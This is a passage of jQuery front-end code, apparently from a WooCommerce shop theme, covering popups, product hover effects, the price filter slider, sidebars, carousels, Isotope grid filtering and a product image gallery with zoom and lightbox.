											$( 'html' ).css( 'overflow', 'hidden' );
											$( 'body' ).css( 'overflow-x', 'visible' );
											$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
											self.owlCarousels( $popupContainer );
											self.isotopeInit( $popupContainer );
											self.countDown();
											self.countTo();
											self.tabCtrl();
											self.progressInit( $popupContainer );
											self.floatingElements( $popupContainer );
											self.requiredFields();
										},
										close: function () {
											$( 'html' ).css( 'overflow-y', '' );
											$( 'body' ).css( 'overflow-x', 'hidden' );
											$( '.mfp-wrap' ).css( 'overflow', '' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
										}
									}
								}, 0 );
							}, 500 )
						}
					);
				}, delay * 1000 );
			}
		},
		requiredFields: function () {
			$( '[aria-required="true"]' ).prop( 'required', true );
		},
		sectionScrolling: function () {
			if ( $.fn.themePluginSectionScroll ) {
				$( 'body' ).themePluginSectionScroll();
			}
		},
		productSlide: function ( $wrap ) {
			// Product hover
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.product-popup' ).each(
				function () {
					var $this = $( this ),
						$body = $this.find( '.product-body' ),
						$media = $this.find( '.product-media' ),
						$footer = $this.find( '.product-footer' ),
						animDistance;

					$this.on(
						'mouseover touchstart',
						function ( e ) {
							if ( $this.hasClass( 'product-slide' ) ) { // Product Slide Popup
								animDistance = $body.outerHeight();
								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(' + -animDistance + 'px)' } );

								animDistance = $footer.outerHeight() + $body.outerHeight() - ( $this.height() - $media.outerHeight() - $body.outerHeight() ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

							} else { // Product Popup 1,2
								animDistance = $footer.outerHeight() - ( $this.outerHeight() - ( $body.outerHeight() + $media.outerHeight() ) ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(0)' } );
							}
						}
					)

					$this.on(
						'mouseleave touchcancel',
						function ( e ) {
							$body.css( 'transform', 'translateY(0)' );
							$footer.css( { 'visibility': 'hidden', 'transform': 'translateY(100%)' } );
							$this.removeClass( 'active' );
						}
					)
				}
			)
		},
		productTotalSales: function ( $products ) {

			if ( !$products || $products.length == 0 ) {
				$( '.products' ).each(
					function () {
						self.productTotalSales( $( this ) );
					}
				)
			} else {
				var total_sales_max = 0;

				// get max of total sales
				$products.find( '.product-sales mark' ).each(
					function () {
						var total_sales = parseInt( $( this ).html() );
						if ( total_sales_max < total_sales ) {
							total_sales_max = total_sales;
						}
					}
				)

				if ( $.fn.appear ) {
					$products.appear( function () {
						// recalculate
						total_sales_max && $products.find( '.product' ).each(
							function () {
								var total_sales = parseInt( $( this ).find( '.product-sales mark' ).html() );
								$( this ).find( '.product-sales-percent' ).animate( { width: Math.round( total_sales / total_sales_max * 100 ) + '%' }, 500 );
							}
						);
					} )
				}
			}
		},
		priceSlider: function () {
			// Slider For category pages / filter price
			if ( $.fn.slider ) {
				$( document.body ).on(
					'price_slider_create price_slider_slide',
					function ( event, min, max ) {

						$( '.price_label span.from' ).html(
							accounting.formatMoney(
								min,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.price_label span.to' ).html(
							accounting.formatMoney(
								max,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.ui-slider-handle:first-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.from' ).html() + '</span>' );
						$( '.ui-slider-handle:last-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.to' ).html() + '</span>' );

						$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
					}
				);
				self.initPriceFilter();
			}

			$( 'body' ).on(
				'price_slider_change',
				function () {
					$( '.price_slider_wrapper' ).closest( 'form' ).submit();
				}
			)
		},
		initPriceFilter: function () {
			$( 'input#min_price, input#max_price' ).hide();
			$( '#price_slider, .price_label' ).show();

			var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
				max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
				step = $( '.price_slider_amount' ).data( 'step' ) || 1,
				current_min_price = $( '.price_slider_amount #min_price' ).val(),
				current_max_price = $( '.price_slider_amount #max_price' ).val();

			$( '#price_slider:not(.ui-slider)' ).slider(
				{
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					step: step,
					tooltips: true,
					values: [ current_min_price, current_max_price ],
					create: function () {

						$( '.price_slider_amount #min_price' ).val( current_min_price );
						$( '.price_slider_amount #max_price' ).val( current_max_price );

						$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
					},
					slide: function ( event, ui ) {

						$( 'input#min_price' ).val( ui.values[ 0 ] );
						$( 'input#max_price' ).val( ui.values[ 1 ] );

						$( document.body ).trigger( 'price_slider_slide', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					},
					change: function ( event, ui ) {

						$( document.body ).trigger( 'price_slider_change', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					}
				}
			);
		},
		resetShopAttrs: function () {
			$( 'body' ).on(
				'click',
				'.yith-wcan-reset-navigation',
				function () {
					var $sidebar = $( this ).closest( '.sidebar-content' );
					$sidebar.find( '.ui-slider-range' ).css( { 'width': '100%', 'left': '0%' } );
					$sidebar.find( '.ui-slider-handle:first-of-type' ).css( 'left', '0%' );
					$sidebar.find( '.ui-slider-handle:last-of-type' ).css( 'left', '100%' );

					$('.widget_product_categories .product-categories .current-cat').removeClass('current-cat');
					$('.widget_product_categories .product-categories .cat-parent').removeClass('cat-parent');
					$('.widget_product_categories .product-categories .current-cat-parent').removeClass('current-cat-parent');
				}
			)
		},
		sidebarTitle: function () {
			$( '.widget .cat-parent:not(.collapsed) > .children' ).css( 'display', 'block' );
			$( 'body' ).on(
				'click',
				'.widget .widget-title',
				function () {
					var toggle = true;
					if ( $( this ).closest( 'footer' ).length ) {
						return;
					}
					if ( $( window ).width() >= desktop_width ) {
						if ( $( this ).closest( '.top-sidebar' ).length ) {
							toggle = false;
						}
					}
					if ( toggle ) {
						$( this ).siblings().slideToggle( 300 );
						$( this ).toggleClass( 'collapsed' );
					}

				}
			)
			$( 'body' ).on(
				'click',
				'.cat-parent .toggle',
				function ( e ) {
					var $parent = $( this ).closest( '.cat-parent' ),
						$sibling = $parent.siblings( '.cat-parent:not(.collapsed)' );
					$sibling.toggleClass( 'collapsed' );
					$sibling.children( '.children' ).slideToggle( 300 );
					$parent.children( '.children' ).slideToggle( 300 );
					$parent.toggleClass( 'collapsed' );
					e.stopPropagation();
					e.preventDefault();
				}
			)
		},
		quantityInputs: function ( $selector ) {
			// Quantity Input - Cart page - Product Details pages
			if ( $.fn.inputSpinner ) {
				if ( undefined == $selector ) {
					$selector = $( "input[type='number']:not(.wcfm-text)" );
				}
				$selector.each(
					function () {
						if ( !$( this ).siblings( '.input-spinner' ).length ) {
							$( this ).inputSpinner(
								{
									decrementButton: '<i class="icon-minus"></i>',
									incrementButton: '<i class="icon-plus"></i>',
									groupClass: 'input-spinner',
									buttonsClass: 'btn-spinner',
									buttonsWidth: '26px'
								}
							);
						}
					}
				)
			}
		},
		stickySidebar: function () {
			// Sticky Content - Sidebar - Social Icons etc..

			var add_padding = 20;
			if ( $( '#wpadminbar' ).length ) {
				add_padding += $( '#wpadminbar' ).outerHeight( true );
			}
			if ( $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).length ) {
				add_padding -= $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).outerHeight();
			}
			$( '.sticky-sidebar' ).themeSticky(
				{
					autoInit: true,
					minWidth: desktop_width,
					containerSelector: '.sticky-sidebar-wrapper',
					autoFit: true,
					paddingOffsetBottom: 0,
					paddingOffsetTop: sticky_header_height + add_padding,
				}
			);
		},
		stickySidebarInit: function () {
			if ( $( window ).width() >= desktop_width && !$( '.sidebar' ).closest( '.toggle-sidebar' ).length ) {
				$( '.sidebar' ).removeClass( 'sidebar-toggle' );
				self.stickySidebar();
			} else {
				$( '.sidebar' ).each(
					function () {
						var $aside = $( this ).closest( 'aside' );
						if ( $aside.parent().siblings( '.sidebar-toggler' ).length ) {
							$aside.find( '.sidebar' ).addClass( 'sidebar-toggle' );
						}
						self.stickySidebar();
					}
				)
			}
		},
		owlCarousels: function ( $wrap, options ) {
			if ( $.fn.owlCarousel ) {
				var owlSettings = {
					items: 1,
					loop: true,
					margin: 0,
					responsiveClass: true,
					nav: true,
					navText: [ '<i class="icon-angle-left">', '<i class="icon-angle-right">' ],
					dots: true,
					smartSpeed: 400,
					autoplay: false,
					autoplayTimeout: 10000
				};
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				if ( options ) {
					owlSettings = $.extend( {}, owlSettings, options );
				}
				// Init all carousel
				$wrap.find( '[data-toggle="owl"]' ).each(
					function () {

						if ( $( this ).hasClass( '.thumbnails-outer' ) && !$( this ).closest( '.thumb-horizontal' ).length && $( window ).width() > 991 ) {
							return;
						}

						var $this = $( this ),
							newOwlSettings = $.extend( {}, owlSettings, $this.data( 'owl-options' ) );
						if ( $( 'body' ).hasClass( 'rtl' ) ) {
							newOwlSettings.rtl = true;
						}

						$this.on(
							'initialized.owl.carousel',
							function () {
								$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / c-.*[0-9]/, '' ) );

								// Entrance Animation
								var $animated_items = $( this ).find( '.owl-item .elementor-invisible' ),
									$invisible = $( this ).find( '.owl-item:not(.active) .elementor-invisible' );

								$animated_items.each(
									function () {
										var $this = $( this ),
											data_animation = {};
										data_animation.animation = typeof $this.data( 'settings' )._animation != 'undefined' ? $this.data( 'settings' )._animation : $this.data( 'settings' ).animation;
										data_animation.animation_delay = typeof $this.data( 'settings' )._animation_delay != 'undefined' ? $this.data( 'settings' )._animation_delay : $this.data( 'settings' ).animation_delay;
										if ( $this.hasClass( 'animated-slow' ) ) {
											data_animation.animation_duration = 2000;
										} else if ( $this.hasClass( 'animated-fast' ) ) {
											data_animation.animation_duration = 750;
										} else {
											data_animation.animation_duration = 1250;
										}
										$this.addClass( 'animating-item' );
										$this.attr( 'data-animate-args', JSON.stringify( data_animation ) );
										if ( $this.closest( '.owl-item' ).hasClass( 'active' ) ) {
											$this.addClass( 'owl-animated' );
											$this.css( 'animation-duration', data_animation.animation_duration + 'ms' );
										} else {
											$this.css( 'visibility', 'hidden' );
											$this.css( { 'animation-duration': data_animation.animation_duration + 'ms', 'animation-delay': data_animation.animation_delay + 'ms' } );
											$this.css( { 'transition-duration': data_animation.animation_duration + 'ms', 'transition-delay': data_animation.animation_delay + 'ms' } );
										}
									}
								)
							}
						);
						$this.on(
							'translated.owl.carousel',
							function () {
								var $invisible = $( this ).find( '.owl-item:not(.active) .animating-item' ),
									$visible = $( this ).find( '.owl-item.active .animating-item' );

								$invisible.each(
									function () {
										var invisible_animate_args = $( this ).data( 'animate-args' );
										$( this ).removeClass( 'owl-animated' ).removeClass( invisible_animate_args.animation ).addClass( 'elementor-invisible' );
										$( this ).css( { 'transition-duration': '', 'transition-delay': '' } );
									}
								)
								$visible.each(
									function () {
										self.entranceAnimate( $( this ) );
									}
								)
							}
						);

						if ( !$( this ).hasClass( 'elementor-container' ) ) {
							$this.css( { marginLeft: 0, marginRight: 0, width: '100%' } );
						}

						$this.owlCarousel( newOwlSettings );
					}
				);

			}
		},
		entranceAnimate: function ( $wrap ) {
			if ( $wrap.hasClass( 'owl-animated' ) ) {
				return;
			}
			var animate_args = $wrap.data( 'animate-args' ),
				animation_name = animate_args.animation;
			if ( $wrap.hasClass( animation_name ) ) {
				$wrap.removeClass( animation_name );
			}
			$wrap.css( { 'animation-duration': animate_args.animation_duration + 'ms', 'animation-delay': animate_args.animation_delay + 'ms' } );
			$wrap.css( { 'transition-duration': animate_args.animation_duration + 'ms', 'transition-delay': animate_args.animation_delay + 'ms' } );
			setTimeout( function () {
				$wrap.css( 'visibility', '' );
				$wrap.addClass( animation_name );
				$wrap.addClass( 'owl-animated' );
			}, 10 );
			$wrap.removeClass( 'elementor-invisible' );
			setTimeout( function () {
				$wrap.css( 'transition-duration', '' );
				$wrap.css( 'transition-delay', '' );
			}, animate_args.animation_delay + 20 );
		},
		appear: function ( el, fn, intObsOptions ) {
			var interSectionObserverOptions = {
				rootMargin: '0px 0px 200px 0px',
				threshold: 0,
				alwaysObserve: true
			};

			if ( intObsOptions && Object.keys( intObsOptions ).length ) {
				intersectionObserverOptions = $.extend( intersectionObserverOptions, intObsOptions );
			}
			var j = 0;
			var observer = new IntersectionObserver( function ( entries ) {
				for ( var i = 0; i < entries.length; i++ ) {
					var entry = entries[ i ];

					if ( entry.intersectionRatio > 0 ) {

						if ( typeof fn === 'string' ) {
							var func = Function( 'return ' + functionName )();
						} else {

							var callback = fn;
							if ( j == 1 ) {
								return;
							}
							callback.call( entry.target );
							j = j + 1;
						}
					}
				}
			}, interSectionObserverOptions );

			observer.observe( el );

			return this;
		},
		appearAnimate: function ( selector ) {
			Molla.$( selector ).each( function () {
				var el = this;
				Molla.appear( el, function () {
					var $this = $( this ),
						settings = $( this ).data( 'settings' );

					if ( !settings ) {
						return;
					}

					var animation = settings._animation,
						delay = settings._animation_delay;

					setTimeout( function () {
						$this.removeClass( 'elementor-invisible' ).addClass( 'animated ' + animation );
					}, delay )
				} )
			} )
		},
		checkoutInput: function () {
			// Checkout discount input - toggle label if input is empty etc...
			$( 'body' ).on(
				'focus',
				'#checkout-discount-input',
				function () {
					// Hide label on focus
					$( this ).parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
				}
			).on(
				'blur',
				function () {
					// Check if input is empty / toggle label
					var $this = $( this );

					if ( $this.val().length !== 0 ) {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
					} else {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 1 );
					}
				}
			);
		},
		layoutInit: function ( $container, selector ) { // Init Isotope
			if ( !$.fn.isotope || $container.hasClass( 'float-grid' ) ) {
				return;
			}

			if ( undefined == selector ) {
				selector = '.grid-item';
			}

			var isotopeSettings = {
				itemSelector: selector,
				layoutMode: 'masonry',
				getSortData: {
					order: '[data-creative-order] parseInt',
					order_lg: '[data-creative-order-lg] parseInt',
					order_md: '[data-creative-order-md] parseInt',
				},
			};

			if ( undefined == $container ) {
				$( 'body' ).find( '[data-toggle="isotope"]' ).each(
					function () {
						var $this = $( this );
						var options = $this.data( 'isotope-options' ),
							newIsotopeSettings = $.extend( {}, isotopeSettings, options );

						$this.isotope( newIsotopeSettings );
						self.isotopeFilter( $this.siblings( '.nav-filter' ), $this );
					}
				)
			} else if ( $container.data( 'toggle' ) == 'isotope' ) {
				Object.setPrototypeOf( $container.get( 0 ), HTMLElement.prototype );
				$container.find( selector ).each(
					function () {
						Object.setPrototypeOf( $( this ).get( 0 ), HTMLElement.prototype );
					}
				)

				var options = $container.data( 'isotope-options' ),
					newIsotopeSettings = $.extend( {}, isotopeSettings, options );
				$container.isotope( newIsotopeSettings );
				if ( $container.hasClass( 'products' ) ) {
					var top_sidebar = $container.closest( '.top-sidebar' );
					if ( top_sidebar.length ) {
						self.isotopeFilter( top_sidebar.find( '.nav-filter' ), $container );
					}
				} else {
					self.isotopeFilter( $container.siblings( '.nav-filter' ), $container );
				}
			}

			self.requestTimeout(
				function () {
					$( window ).trigger( 'scroll' );
				},
				500
			);
		},
		isotopeFilter: function ( $filterNav, $container ) {
			$( 'body' ).on( 'click', '.filter-toggler', function ( e ) {
				e.preventDefault();
			} )
			if ( !$filterNav.length || !$container.length ) {
				return;
			}
			var duration = ( $filterNav.data( 'duration' ) ? $filterNav.data( 'duration' ) : '0.7' ) + 's';
			$filterNav.on(
				'click',
				'a',
				function ( e ) {
					var $this = $( this ),
						filter = $this.attr( 'data-filter' );

					// Remove active class
					$filterNav.find( '.active' ).removeClass( 'active' );

					$container.isotope(
						{
							filter: filter,
							transitionDuration: duration
						}
					);
					$container.css( 'transition', 'height ' + duration );
					self.requestTimeout(
						function () {
							$( window ).trigger( 'scroll' );
						},
						500
					);

					// Add active class
					$this.closest( 'li' ).addClass( 'active' );
					e.preventDefault();
				}
			);
		},
		isotopeInit: function () {
			if ( !$.fn.isotope ) {
				return;
			}

			/* Masonry / Grid Layout & Isotope Filter for blog/portfolio etc... */
			$( '[data-toggle="isotope"]' ).each(
				function () {
					var $this = $( this );
					if ( typeof imagesLoaded === 'function' ) {
						$( this ).imagesLoaded(
							function () {
								self.layoutInit( $this ); // container - selector
								if ( $( '.product-filter' ).length ) {
									self.isotopeFilter( $( '.product-filter' ), $this );
								}
							}
						)
					} else {
						self.layoutInit( $this ); // container - selector
						if ( $( '.product-filter' ).length ) {
							self.isotopeFilter( $( '.product-filter' ), $this );
						}
					}
				}
			)
		},
		// thumbnailSlide: function ($selector) {
		// 	var $carousel = undefined == $selector ? $('.thumbnails-wrap') : $selector.find('.thumbnails-wrap');
		// 	var $outer = $carousel.find('.thumbnails-outer');
		// 	if ($carousel.length && $outer.length) {
		// 		var $top = $outer.css('top');
		// 		$top = Number($top.slice(0, -2));
		// 		$carousel.find('.nav-prev, .nav-next').removeClass('disabled');

		// 		if (!$top) {
		// 			$carousel.find('.nav-prev').addClass('disabled');
		// 		}
		// 		if ($outer.height() <= $carousel.height()) {
		// 			$carousel.find('.nav-next').addClass('disabled');
		// 		}

		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-next',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($outer.height() + $top - 50 > $carousel.height()) {
		// 					$top -= 50;
		// 				} else {
		// 					$top = $carousel.height() - $outer.height();
		// 					$carousel.find('.nav-next').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($top) {
		// 					$carousel.find('.nav-prev').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)
		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-prev',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($top < -50) {
		// 					$top += 50;
		// 				} else {
		// 					$top = 0;
		// 					$carousel.find('.nav-prev').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($outer.height() + Number($top) >= $carousel.height()) {
		// 					$carousel.find('.nav-next').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)

		// 		var $productIntro = $carousel.closest('.product-intro'),
		// 			$thumbnails = $productIntro.find('.thumbnails-outer'),
		// 			$gallery_carousel = $productIntro.find('.product-gallery-carousel'),
		// 			$active_item = $gallery_carousel.find('.active img');

		// 		if ($thumbnails.hasClass('owl-carousel')) {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.find('.owl-item:first-of-type .product-thumb a').addClass('active');
		// 			}
		// 		} else {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.children('.product-thumb:first-of-type').find('a').addClass('active');
		// 			}
		// 		}
		// 		$gallery_carousel.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				e.preventDefault();
		// 			}
		// 		)

		// 		$thumbnails.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				if ($(this).closest('.thumbnails-outer').hasClass('owl-carousel')) {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).closest('.owl-item').index(), 300, true]);
		// 				} else {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).parent().index(), 300, true]);
		// 				}

		// 				$thumbnails.find('.product-thumb a').removeClass('active');
		// 				$(this).addClass('active');
		// 				e.preventDefault();
		// 			}
		// 		)
		// 		$gallery_carousel.on(
		// 			'translated.owl.carousel',
		// 			function (e) {
		// 				var index = e.item.index;
		// 				if ($thumbnails.hasClass('owl-carousel')) {
		// 					$thumbnails.trigger('to.owl.carousel', [index, 300, true]);
		// 					var $thumb = $thumbnails.find('.owl-item').eq(index);
		// 					$thumbnails.find('.product-thumb a').removeClass('active');
		// 					$thumb.find('a').addClass('active');
		// 				} else {
		// 					$thumbnails.find('a').removeClass('active');
		// 					$thumbnails.children().eq(index).find('a').addClass('active');
		// 				}

		// 				//	$active_item = $gallery_carousel.find('.active img');
		// 				// zoomOptions.zoomContainer = $active_item.parent();
		// 				// self.elevateZoomInit($active_item, zoomOptions);
		// 			}
		// 		)
		// 	}
		// 	// $('body').on(
		// 	// 	'click',
		// 	// 	'.woocommerce-product-gallery__image > a',
		// 	// 	function (e) {
		// 	// 		e.preventDefault();
		// 	// 	}
		// 	// )
		// },
		thumbResponsiveCtrl: function () {
			var $wrap = $( '.product .woocommerce-product-gallery' ),
				$outer = $( '.product .thumbnails-outer' );
			$outer.each(
				function () {
					var $this = $( this );
					if ( $this.closest( '.quickView-content.horizontal' ).length || $this.closest( '.thumb-horizontal' ).length ) {
						return;
					}
					if ( $( window ).width() > 991 ) {
						if ( $this.length && $this.attr( 'data-toggle' ) == 'owl' ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						}
					} else {
						if ( $( window ).width() > 575 && $( window ).width() < 768 ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						} else {
							if ( $this.length && !$this.hasClass( 'owl-carousel' ) ) {
								if ( $this.attr( 'data-toggle' ) != 'owl' ) {
									$this.attr( 'data-toggle', 'owl' );
									$this.addClass( 'owl-carousel owl-nav-inside owl-full' );
								} else {
									$this.addClass( 'owl-carousel' );
								}

								$this.css( 'top', '' );
								self.owlCarousels( $this.parent() );
								self.lazyloadImg( $( '.thumbnails-wrap' ) );
							}
						}
					}
				}
			)
		},
		productGallery: ( function () {
			function ProductGallery( $el ) {
				return this.init( $el );
			}

			ProductGallery.prototype.init = function ( $wc_gallery ) {
				var self = this;

				typeof $wc_gallery.data( 'product_gallery' ) == 'undefined' && $wc_gallery.wc_product_gallery();
				self.$wc_gallery = $wc_gallery;
				self.wc_gallery = $wc_gallery.data( 'product_gallery' );
				var $gallery_carousel = $wc_gallery.find( '.product-gallery-carousel' ),
					$thumbcarousel = $wc_gallery.find( '.thumbnails-outer' ),
					$thumbwrap = $wc_gallery.find( '.thumbnails-wrap' );

				if ( $wc_gallery.length ) {
					self.zoom = self.zoom.bind( this );
					self.zoom();
					window.addEventListener( 'resize', self.zoom, { passive: true } );

					if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.find( '.owl-item:first-of-type .product-thumb a' ).addClass( 'active' );
						}
					} else {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.children( '.product-thumb:first-of-type' ).find( 'a' ).addClass( 'active' );
						}
					}

					if ( $thumbcarousel.length ) {
						var $top = $thumbcarousel.css( 'top' );
						$top = Number( $top.slice( 0, -2 ) );
						$thumbwrap.find( '.nav-prev, .nav-next' ).removeClass( 'disabled' );

						if ( !$top ) {
							$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
						}
						if ( $thumbcarousel.height() <= $thumbwrap.height() ) {
							$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
						}

						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-next',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $thumbcarousel.height() + $top - 50 > $thumbwrap.height() ) {
									$top -= 50;
								} else {
									$top = $thumbwrap.height() - $thumbcarousel.height();
									$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $top ) {
									$thumbwrap.find( '.nav-prev' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-prev',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $top < -50 ) {
									$top += 50;
								} else {
									$top = 0;
									$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $thumbcarousel.height() + Number( $top ) >= $thumbwrap.height() ) {
									$thumbwrap.find( '.nav-next' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
					}
				}


				$wc_gallery
					.off( 'click', '.woocommerce-product-gallery__image a' )
					.on( 'click', function ( e ) {
						e.preventDefault();
					} );

				$thumbcarousel.on(
					'click',
					'.product-thumb a',
					function ( e ) {
						if ( $( this ).closest( '.thumbnails-outer' ).hasClass( 'owl-carousel' ) ) {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).closest( '.owl-item' ).index(), 300 );
						} else {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).parent().index(), 300 );
						}

						$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
						$( this ).addClass( 'active' );
						e.preventDefault();
					}
				)

				$gallery_carousel.on(
					'translated.owl.carousel',
					function ( e ) {
						var index = e.item.index;
						if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
							$thumbcarousel.data( 'owl.carousel' ).to( index, 100 );
							var $thumb = $thumbcarousel.find( '.owl-item' ).eq( index );
							$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
							$thumb.find( 'a' ).addClass( 'active' );
						} else {
							$thumbcarousel.find( 'a' ).removeClass( 'active' );
							$thumbcarousel.children().eq( index ).find( 'a' ).addClass( 'active' );
						}
					}
				)

				$wc_gallery.find( '.btn-product-gallery' ).on( 'click', function ( e ) {
					e.preventDefault();
					self.lightbox( e );
				} )

				$( document ).on(
					'found_variation reset_image',
					'.variations_form',
					function ( e ) {
						//		self.zoom($wc_gallery.find('.product-gallery-carousel .woocommerce-product-gallery__image > a'));
						self.zoom();
						// if ( $gallery_carousel.length ) {
						// 	$gallery_carousel.data( 'owl.carousel' ) && $gallery_carousel.data( 'owl.carousel' ).to( 0, 300, true );
						// }
					}
				)

			}

			ProductGallery.prototype.zoom = function () {
				var self = this;
				self.$wc_gallery.find( '.woocommerce-product-gallery__image a' ).each( function () {
					var $zoomTarget = $( this );
					var width = $zoomTarget.children( 'img' ).attr( 'data-large_image_width' ),
						// zoom option
						zoom_options = $.extend( {
							touch: false
						}, {} );

					if ( 'ontouchstart' in document.documentElement ) {
						zoom_options.on = 'click';
					}

					$zoomTarget.trigger( 'zoom.destroy' ).children( '.zoomImg' ).remove();

					if ( $zoomTarget.children( 'img' ).hasClass( 'product-attr-image' ) ) {
						zoom_options.url = $zoomTarget.children( 'img:last-child' ).attr( 'src' );
					} else {
						zoom_options.url = $zoomTarget.children( 'img:first-child' ).attr( 'src' );
					}
					// zoom
					if ( 'undefined' != typeof width && $zoomTarget.width() < width ) {
						$zoomTarget.zoom( zoom_options );

						// show zoom on hover
						setTimeout( function () {
							$zoomTarget.find( ':hover' ).length && $zoomTarget.trigger( 'mouseover' );
						}, 100 );
					}
				} )
			}

			ProductGallery.prototype.lightbox = function ( e ) {
				if ( wc_single_product_params.photoswipe_options ) {
					e.preventDefault();

					var carousel = this.$wc_gallery.find( '.product-single-carousel, .product-gallery-carousel' ).data( 'owl.carousel' );

					// Carousel Type
					if ( carousel ) {
						var count = carousel.items().length - carousel.clones().length;
						wc_single_product_params.photoswipe_options.index = ( $( e.currentTarget ).closest( '.owl-item' ).index() - carousel.clones().length / 2 + count ) % count;
					} else {
						var itemIndex = 0,
							$target = $( e.currentTarget ).closest( '.woocommerce-product-gallery__image' ),
							count = this.$wc_gallery.find( '.woocommerce-product-gallery__image' ).length;
						if ( $( e.currentTarget ).closest( '.product-intro' ).hasClass( 'masonry_sticky-product' ) ) {
							itemIndex = $target.parent().hasClass( 'product-main-image' ) ? 0 : $target.index() + 1;
						} else if ( 0 < $target.index() ) {
							itemIndex = $target.index() - 1;
						}
						wc_single_product_params.photoswipe_options.index = ( itemIndex + count ) % count;
					}

					this.wc_gallery.openPhotoswipe( e );

					// to disable elementor's light box.
					e.stopPropagation();
				}
			}

			// ProductGallery.prototype.thumbclick = function () {

			// }

			// ProductGallery.prototype.thumbmove = function () {

			// }

			return function ( selector ) {
				if ( $.fn.wc_product_gallery ) {
					Molla.$( selector ).each( function () {
						var $this = $( this );
						$this.data( 'molla_product_gallery', new ProductGallery( $this ) );
					} );
				}
			}
		} )(),

		productSingle: ( function () {
			function ProductSingle( $el ) {
				return this.init( $el );
			}

			ProductSingle.prototype.init = function ( $el ) {
				this.$product = $el;

				// gallery
